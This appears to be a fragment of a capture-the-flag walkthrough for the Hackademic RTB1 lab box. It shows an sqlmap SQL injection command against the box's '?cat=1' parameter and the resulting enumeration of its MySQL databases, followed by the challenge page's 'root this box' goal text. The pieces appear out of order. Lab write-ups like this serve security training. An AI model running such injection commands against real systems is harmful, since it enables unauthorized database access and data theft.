 [08:04:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL ≥ 5.0
[08:04:16] [INFO] fetching database names
[08:04:16] [INFO] resumed: 'information_schema'
[08:04:16] [INFO] resumed: 'mysql'
[08:04:16] [INFO] resumed: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[08:04:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:04:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.133'
[*] ending @ 08:04:16 /2023-11-21/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.246.133/Hackademic_RTB1/?cat=1" --dbs
Friday, January 7, 2011 | 4:06 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in the
root directory.
—NickJames | no comments
(posted in Uncategorized